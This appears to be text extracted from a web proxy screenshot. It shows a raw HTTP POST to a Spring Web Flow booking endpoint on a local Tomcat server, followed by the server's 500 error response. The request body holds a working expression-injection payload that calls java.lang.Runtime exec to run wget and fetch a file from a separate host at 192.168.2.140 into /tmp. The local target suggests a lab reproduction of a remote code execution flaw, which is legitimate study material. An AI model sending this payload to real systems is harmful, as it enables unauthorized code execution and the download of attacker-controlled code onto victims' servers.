 Go Cancel < > Target: http://127.0.0.1:32774
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e6s2 HTTP/1.1
Host: 127.0.0.1:32774
Proxy-Connection: keep-alive
Content-Length: 222
Cache-Control: max-age=0
Origin: http://127.0.0.1:32774
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:32774/hotels/booking?execution=e6s2
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: bdshare_firstime=1492968669909; wp-settings-time-1=1493913076; 3ZGB_2132_saltkey=L4qnZNgI;
3ZGB_2132_lastvisit=1496302241;
3ZGB_2132_ulastactivity=97e0WQyz8ggH6XQlQruqwG9h3mLCMREhLkYjeoN3OjMh4580quMK;
3ZGB_2132_lastcheckfeed=1%7C1496305869; 3ZGB_2132_nofavfid=1; wordpress_test_cookie=WP+Cookie+check;
JSESSIONID=DEC05C8B8C722C4EBC03F4532363C770
_eventId_confirm=&_csrf=15592498-eeab-469d-9145-d10f235b9116&_T(java.lang.Runtime).getRuntime().exec(
"/usr/bin/wget -qO /tmp/1 http://192.168.2.140:8000/1")
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Sat, 17 Jun 2017 18:01:21 GMT
Connection: close
Content-Length: 16426
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.37
- Error report</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;backgr
ound-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;backgr